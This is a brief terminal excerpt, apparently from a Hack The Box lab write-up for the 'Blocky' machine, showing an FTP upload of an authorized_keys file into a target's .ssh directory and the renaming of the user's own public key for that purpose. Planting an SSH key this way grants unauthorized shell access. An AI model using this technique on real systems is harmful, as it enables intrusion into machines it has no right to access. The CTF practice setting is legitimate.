 ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
569 bytes sent in 0.00 secs (18.7117 MB/s)
ftp> pwd
257 "/.ssh" is the current directory
ftp>
root@0xcolorado:~/hackthebox/blocky# cat blocky.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/MGzFHa6HnMZhiQwie9sjYe2EdpIZifGOzdQocBvmUkw
qSIyLGCkJKHmGZDbTrKcnYPxmzzqhYu3cxC9Y/+QVN5UEBU9bfiMZ2rLXuWtx5gZuqUaa+LYYg4QqkT0UmE
RUFzyMcaycuEo6ieqXNOGZ+z9E9+FRfVrPDNrFFLE1O46B4dD3Tby07G/bvVlFmI1JBJJCsU1BoF7TI1W8z
p5bEr/fPIz6szZHOyHZEYphWxeS4EXys= root@0xcolorado
root@0xcolorado:~/hackthebox/blocky# mv blocky.pub authorized_keys
root@0xcolorado:~/hackthebox/blocky#